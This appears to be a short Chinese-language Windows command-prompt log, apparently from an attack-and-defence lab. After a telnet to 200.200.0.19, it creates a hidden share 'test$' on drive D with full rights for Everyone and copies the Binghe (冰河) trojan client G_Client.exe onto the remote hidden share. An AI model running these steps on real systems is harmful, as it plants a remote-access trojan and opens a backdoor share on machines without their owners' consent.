 Telnet 200.200.0.19
文件名、目录名或卷标语法不正确。
C:\Documents and Settings\Administrator>net share test$=d: /GRANT:everyone,full
test$ 共享成功。
C:\Documents and Settings\Administrator>copy D:\攻防工具包\冰河木马\G_Client2.2\
G_Client.exe \\200.200.0.19\test$
已复制         1 个文件。
C:\Documents and Settings\Administrator>net share test$
共享名     test$
路径       d:\
注释
用户上限   无限制
用户
正在缓存   手动缓存文档
权限       Everyone, FULL
命令成功完成。
C:\Documents and Settings\Administrator>